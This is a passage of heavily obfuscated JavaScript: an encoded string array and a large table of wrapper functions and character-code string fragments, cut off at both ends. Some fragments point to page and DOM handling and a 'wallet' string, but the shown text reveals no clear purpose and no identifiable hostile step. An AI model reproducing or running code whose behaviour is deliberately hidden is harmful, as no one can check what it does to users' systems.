','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return 